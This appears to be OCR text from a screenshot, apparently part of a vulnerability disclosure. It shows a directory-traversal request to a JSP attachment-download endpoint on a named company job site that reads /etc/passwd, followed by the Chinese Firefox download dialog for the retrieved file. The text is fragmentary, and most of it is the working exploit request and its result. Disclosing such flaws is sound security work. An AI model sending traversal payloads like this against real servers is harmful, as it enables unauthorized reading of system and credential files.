 ruit/common/attachmentdown.jsp?fileName=/../..//../..//../..//../..//../..//etc/passwd
设为默认浏览器
正在打开 %2F..%2F..%2F%2F..%2F..%2F%2F..%2F..%2F%2F..%2F.....
您选择了打开：
...%2F..%2F%2F..%2F..%2F%2F..%2F..%2F%2Fetc%2Fpasswd
文件类型： %2F%2FETC%2FPASSWD 文件
来源： http://job.baosteel.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消